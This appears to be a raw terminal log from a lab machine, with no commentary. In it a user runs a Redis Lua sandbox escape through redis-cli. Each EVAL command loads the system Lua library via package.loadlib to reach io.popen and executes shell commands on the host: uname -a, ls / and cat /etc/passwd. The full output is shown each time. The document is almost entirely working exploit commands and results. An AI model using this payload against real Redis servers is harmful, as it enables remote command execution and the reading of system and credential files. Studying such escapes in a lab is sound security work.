 127.0.0.1:6379> quit
root@A1u[17:59:16]:~$ redis-cli -h 127.0.0.1
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.
popen("uname -a", "r"); local res = f:read("*a"); f:close(); return res' 0
"Linux abf777e62693 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64 x86_64 x86_64 GNU/Linux\n"
127.0.0.1:6379>
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.
popen("ls /", "r"); local res = f:read("*a"); f:close(); return res' 0
"bin\nboot\ndev\netc\nhome\nlib\nlib32\nlib64\nlibx32\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n"
127.0.0.1:6379>
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.
popen("cat /etc/passwd", "r"); local res = f:read("*a"); f:close(); return res' 0
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/u
sr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/
nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/
usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:3
9:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:6
5534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nredis:x:101:101::/var/lib/redis:/usr/sbin/nologi
n\n"
127.0.0.1:6379> quit
root@A1u[18:01:02]:~$ cd /test